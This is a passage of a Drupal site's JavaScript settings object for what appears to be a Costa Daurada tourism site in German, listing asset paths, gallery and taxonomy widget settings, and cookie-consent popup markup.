/costadaurada\/libraries\/jquery.fittext\/jquery.fittext.js":1,"profiles\/costadaurada\/libraries\/jquery.arctext\/js\/jquery.arctext.js":1,"profiles\/costadaurada\/libraries\/bootstrap-hover-dropdown\/bootstrap-hover-dropdown.min.js":1,"sites\/terres\/themes\/custom\/terres\/js\/modernizr.custom.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/affix.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/alert.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/button.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/carousel.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/collapse.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/dropdown.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/modal.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tooltip.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/popover.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/scrollspy.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/tab.js":1,"sites\/terres\/themes\/custom\/terres\/bootstrap\/js\/transition.js":1,"sites\/terres\/themes\/custom\/terres\/js\/general.js":1,"sites\/terres\/themes\/custom\/terres\/js\/cookies.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"profiles\/costadaurada\/themes\/contrib\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/terres\/modules\/blazy\/css\/blazy.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.filter.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.ratio.css":1,"sites\/terres\/modules\/blazy\/css\/components\/blazy.loading.css":1,"profiles\/costadaurada\/modules\/contrib\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/lite_cookie_compliance\/lite_cookie_compliance.css":1,"modules\/node\/node.css":1,"profiles\/costadaurada\/modules\/contrib\/views\/css\/views.css":1,"profiles\/costadaurada\/modules\/contrib\/back_to_top\/css\/back_to_top.css":1,"profiles\/costadaurada\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"profiles\/costadaurada\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/costadaurada\/modules\/contrib\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"profiles\/costadaurada\/libraries\/sidr\/stylesheets\/jquery.sidr.dark.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"0":1,"profiles\/costadaurada\/modules\/contrib\/fontello\/css\/fontello.fix.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/animation.css":1,"public:\/\/icon\/fontello\/costadaurada\/css\/costadaurada-ie7.css":1,"public:\/\/ctools\/css\/0075540c2cad3097030f03737eb321ef.css":1,"sites\/terres\/themes\/custom\/terres\/css\/screen.css":1,"sites\/terres\/themes\/custom\/terres\/css\/style.css":1,"sites\/terres\/themes\/custom\/terres\/css\/ebre.css":1,"sites\/terres\/themes\/custom\/terres\/css\/override.css":1,"sites\/terres\/themes\/custom\/terres\/css\/print.css":1}},"colorbox":{"opacity":"0.85","current":"{current} von {total}","previous":"\u00ab Zur\u00fcck","next":"Weiter \u00bb","close":"Schlie\u00dfen","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","file_public_path":"\/sites\/terres\/files","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"shs":{"shs_term_node_tid_depth_1":{"efgkswdg":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"1657","parents":[{"tid":"342"},{"tid":"1657"}],"multiple":0,"any_label":"- Alle -","any_value":"All"},"vvHVXQMS":{"vid":"2","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"1657","parents":[{"tid":"342"},{"tid":"1657"}],"multiple":0,"any_label":"- Alle -","any_value":"All"}},"shs_term_node_tid_depth":{"wwQyCcK9":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Alle -","any_value":"All"},"wjvveWUm":{"vid":"4","settings":{"create_new_terms":false,"create_new_levels":false,"required":false,"language":{"language":"de","name":"German","native":"Deutsch","direction":"0","enabled":"1","plurals":"2","formula":"($n!=1)","domain":"","prefix":"de","weight":"-6","javascript":"B9ILJDbkN0m8CCQsxRk8j3c2K0x7EWzzfy79ogSELQE","provider":"locale-url","dir":"ltr"}},"default_value":"All","parents":[{"tid":0}],"multiple":0,"any_label":"- Alle -","any_value":"All"}}},"urlIsAjaxTrusted":{"\/de\/taxonomy\/term\/1657\/1657":true,"\/de\/was-zu-tun-ist\/kultur\/fuhrungen":true,"\/de\/views\/ajax":true},"better_exposed_filters":{"views":{"rendered_term":{"displays":{"block":{"filters":[]}}},"categories_relacionades":{"displays":{"block":{"filters":[]}}},"activity_subterms":{"displays":{"block":{"filters":[]}}},"agenda":{"displays":{"block_2":{"filters":[]}}}}},"back_to_top":{"back_to_top_button_trigger":100,"back_to_top_button_text":"Back to top","#attached":{"library":[["system","ui"]]}},"views":{"ajax_path":"\/de\/views\/ajax","ajaxViews":{"views_dom_id:8371f956b13db8b074d43291c4a2a676":{"view_name":"categories_relacionades","view_display_id":"block","view_args":"1657","view_path":"taxonomy\/term\/1657","view_base_path":null,"view_dom_id":"8371f956b13db8b074d43291c4a2a676","pager_element":0},"views_dom_id:34ec2a445c8100ccb86797c47e29f226":{"view_name":"agenda","view_display_id":"block_2","view_args":"","view_path":"taxonomy\/term\/1657","view_base_path":"agenda","view_dom_id":"34ec2a445c8100ccb86797c47e29f226","pager_element":0}}},"responsive_menus":[{"selectors":["#navbar"],"trigger_txt":"Men\u00fa","side":"left","speed":"200","media_size":"768","displace":"1","renaming":"1","onOpen":"","onClose":"","responsive_menus_style":"sidr"}],"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":false,"popup_scrolling_confirmation":false,"popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Clink rel=\u0022stylesheet\u0022 href=\u0022https:\/\/cdnjs.cloudflare.com\/ajax\/libs\/font-awesome\/5.15.4\/css\/all.min.css\u0022 integrity=\u0022sha512-1ycn6IcaQQ40\/MKBW2W4Rhis\/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY\/NS5R+E6ztJQ==\u0022 crossorigin=\u0022anonymous\u0022 referrerpolicy=\u0022no-referrer\u0022 \/\u003E\n\n\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--categories\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n        \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n          \u003C\/div\u003E\n          \u003Cdiv id=\u0022eu-cookie-compliance-categories\u0022 class=\u0022eu-cookie-compliance-categories\u0022\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-essentials\u0022\n                     value=\u0022essentials\u0022\n                     checked                     disabled \u003E\n              \u003Clabel for=\u0022cookie-category-essentials\u0022\u003EErforderlich\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                  \u003Cdiv class=\u0022eu-cookie-compliance-category\u0022\u003E\n            \u003Cdiv\u003E\n              \u003Cinput type=\u0022checkbox\u0022 name=\u0022cookie-categories\u0022 id=\u0022cookie-category-analytics\u0022\n                     value=\u0022analytics\u0022\n                                           \u003E\n              \u003Clabel for=\u0022cookie-category-analytics\u0022\u003EAnalytik\u003C\/label\u003E\n            \u003C\/div\u003E\n                      \u003Cdiv class=\u0022eu-cookie-compliance-category-description\u0022\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/div\u003E\n                  \u003C\/div\u003E\n                          \u003Cdiv class=\u0022eu-cookie-compliance-categories-buttons\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022\n                    class=\u0022eu-cookie-compliance-save-preferences-button\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n          \u003C\/div\u003E\n              \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022eu-cookie-compliance-has-categories\u0022\u003E\n            \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ECookies zulassen\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button eu-cookie-compliance-hidden\u0022 \u003ENein danke\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n\n\n\u003Cdiv class=\u0022modal fade\u0022 id=\u0022cookieModal\u0022 tabindex=\u0022-1\u0022 aria-labelledby=\u0022cookieModalLabel\u0022 aria-hidden=\u0022true\u0022\u003E\n  \u003Cdiv class=\u0022modal-dialog modal-lg\u0022\u003E\n    \u003Cdiv class=\u0022modal-content\u0022\u003E\n      \u003Cdiv class=\u0022modal-body\u0022\u003E\n        \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EBy tapping the Accept button, you agree to us doing so.\u003C\/p\u003E        \u003Cdiv class=\u0022row\u0022 id=\u0022eu-cookie-compliance-categories\u0022\u003E\n                                    \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_essentials\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_essentials\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EErforderlich\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-essentials\u0022\n                            value=\u0022essentials\u0022\n                            checked                            disabled                          \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-essentials\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_essentials\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003ENotwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                          \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                \u003Cdiv class=\u0022group-craft\u0022\u003E\n                  \u003Cdiv class=\u0022collapsable\u0022 data-toggle=\u0022collapse\u0022\n                    data-target=\u0022#collapse_analytics\u0022 aria-expanded=\u0022false\u0022\n                    aria-controls=\u0022collapse_analytics\u0022\n                    \u003E\n                    \u003Cdiv class=\u0022row\u0022\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cp class=\u0022p-craft\u0022\u003E\u003Ci class=\u0022fas fa-chevron-down\u0022 style=\u0022margin-right: 1rem;\u0022\u003E\u003C\/i\u003EAnalytik\u003C\/p\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-6\u0022\u003E\n                        \u003Cdiv class=\u0022form-group form-check\u0022\u003E\n                          \u003Cinput type=\u0022checkbox\u0022\n                            class=\u0022form-check-input\u0022\n                            name=\u0022cookie-categories\u0022\n                            id=\u0022cookie-category-analytics\u0022\n                            value=\u0022analytics\u0022\n                                                                                  \u003E\n                          \u003Clabel class=\u0022form-check-label \u0022 for=\u0022cookie-category-analytics\u0022\u003E\u003C\/label\u003E\n                        \u003C\/div\u003E\n                      \u003C\/div\u003E\n                      \u003Cdiv class=\u0022col-xs-12\u0022\u003E\n                        \u003Cdiv class=\u0022collapse\u0022 id=\u0022collapse_analytics\u0022\u003E\n                                                    \u003Cdiv class=\u0022category-description\u0022\u003E\n                            \u003Cp\u003EStatistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.\u003C\/p\u003E\n                          \u003C\/div\u003E\n                                                  \u003C\/div\u003E\n                      \u003C\/div\u003E\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \u003C\/div\u003E\n              \u003C\/div\u003E\n                              \u003C\/div\u003E\n      \u003C\/div\u003E\n      \u003Cdiv class=\u0022modal-footer\u0022\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary agree-button eu-cookie-compliance-default-button\u0022 data-dismiss=\u0022modal\u0022\u003ECookies zulassen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-secondary find-more-button eu-cookie-compliance-more-button\u0022 data-dismiss=\u0022modal\u0022\u003ENein, mehr Informationen\u003C\/button\u003E\n        \u003Cbutton type=\u0022submit\u0022 class=\u0022btn btn-primary eu-cookie-compliance-save-preferences-button\u0022 data-dismiss=\u0022modal\u0022\u003EAuswahl erlauben\u003C\/button\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch3\u003ECookie-Richtlinie\u003C\/h3\u003E\u003Cp\u003EDiese Webseite verwendet Cookies. Wir verwenden Cookies, um Inhalte und Anzeigen zu personalisieren, Funktionen f\u00fcr soziale Medien anbieten zu k\u00f6nnen und die Zugriffe auf unsere Website zu analysieren. Au\u00dferdem geben wir Informationen zu Ihrer Verwendung unserer Website an unsere\u00a0soziale Medien, Werbung und Analysen weiter. Unsere Partner f\u00fchren diese Informationen m\u00f6glicherweise mit weiteren Daten zusammen, die Sie ihnen bereitgestellt haben oder die sie im Rahmen Ihrer Nutzung der Dienste gesammelt haben. Das Blockieren einiger Arten von Cookies kann jedoch Ihre Erfahrung auf der Website und die von uns angebotenen Dienste beeintr\u00e4chtigen. Dog kan blokering af visse typer cookies p\u00e5virke din oplevelse p\u00e5 webstedet og de tjenester, vi kan tilbyde. Cookies-Richtlinienseite\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EOculta\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EM\u00e9s informaci\u00f3\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/de\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"de","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EEinstellungen verwalten\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on 